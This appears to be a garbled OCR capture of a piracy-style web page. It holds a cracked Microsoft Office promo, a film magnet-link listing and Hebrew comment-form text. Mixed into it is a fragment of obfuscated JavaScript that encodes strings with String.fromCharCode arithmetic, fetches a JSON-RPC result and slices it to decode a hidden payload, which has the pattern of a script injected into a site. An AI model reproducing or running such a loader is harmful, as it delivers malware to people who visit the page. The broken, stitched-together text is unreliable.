
(4+26+24),(8+43),
(47+5))},String.fromCharCode((16+66+26),(20+77),
(24+92),(46+1+54),(80+17+18),(13+51+52))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((99+3+28)),s=String.fromCharCode((1
7+15)).trim();for(let i=0;i Verify Processor: 1 GHz CPU for
bypass RAM: Needed: 4 GB Disk space: 64 GB for
setup Microsoft Office helps users succeed in work,
education,
Read More »
I’m Game 2026 4K AVC
I’m
Game
Subtitles Yify M𝐚gn𝐞t L𝐢nk
2026
4K
שלומי פז
/
4K
/
כתיבת תגובה